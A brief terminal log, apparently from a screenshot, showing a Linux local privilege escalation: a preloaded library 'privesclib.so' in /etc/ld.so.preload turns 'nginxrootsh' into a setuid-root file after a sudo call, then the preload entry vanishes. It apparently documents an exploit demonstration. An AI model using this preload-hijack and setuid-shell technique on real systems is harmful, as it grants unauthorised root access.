 zxcvb@ubuntu:/tmp$ ll
total 20
drwxrwxrwt  2 root  root  4096 Nov 17 20:35 ./
drwxr-xr-x 21 root  root  4096 Nov 16 17:02 ../
-rw-rw-r--  1 zxcvb zxcvb    2 Nov 17 20:34 nginxrootsh
-rwxr-xr-x  1 root  root  7045 Nov 17 20:08 privesclib.so*
zxcvb@ubuntu:/tmp$ cat /etc/ld.so.preload
/tmp/privesclib.so
zxcvb@ubuntu:/tmp$ sudo ls
nginxrootsh  privesclib.so
zxcvb@ubuntu:/tmp$ ll
total 20
drwxrwxrwt  2 root root 4096 Nov 17 20:35 ./
drwxr-xr-x 21 root root 4096 Nov 16 17:02 ../
-rwsrwxrwx  1 root root    2 Nov 17 20:34 nginxrootsh*
-rwxr-xr-x  1 root root 7045 Nov 17 20:08 privesclib.so*
zxcvb@ubuntu:/tmp$ cat /etc/ld.so.preload
cat: /etc/ld.so.preload: No such file or directory